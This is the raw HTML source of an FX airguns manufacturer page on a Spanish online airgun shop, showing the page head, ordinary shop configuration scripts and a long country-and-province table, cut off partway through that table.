

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/manufacturer/fx-airguns
body_size: 34912
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>FX airguns</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://europeairguns.com/es/manufacturer/fx-airguns">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b603.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"manufacturer"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera 